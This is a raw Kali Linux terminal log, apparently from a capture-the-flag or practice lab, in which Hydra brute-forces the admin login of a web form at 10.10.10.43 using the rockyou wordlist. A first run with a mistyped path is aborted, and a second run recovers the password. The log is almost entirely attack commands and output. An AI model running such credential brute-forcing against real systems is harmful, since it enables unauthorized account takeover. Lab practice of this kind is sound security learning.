 dquote>
dquote>
dquote>
dquote>
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login/php:username=admin&password=^PASS^:Invalid Password"
[sudo] password for kali:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-21 10:30:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login/php:username=admin&password=^PASS^:Invalid Password
[STATUS] 2581.00 tries/min, 2581 tries in 00:01h, 14341818 to do in 92:37h, 16 active
[STATUS] 2661.67 tries/min, 7985 tries in 00:03h, 14336414 to do in 89:47h, 16 active
[STATUS] 2670.71 tries/min, 18695 tries in 00:07h, 14325704 to do in 89:24h, 16 active
[STATUS] 2685.33 tries/min, 40280 tries in 00:15h, 14304119 to do in 88:47h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password" 130 ⨯
[sudo] password for kali:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-21 10:57:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&password=^PASS^:Invalid Password
[STATUS] 2495.00 tries/min, 2495 tries in 00:01h, 14341904 to do in 95:49h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-21 10:59:08
┌──(kali㉿kali)-[~]
└─$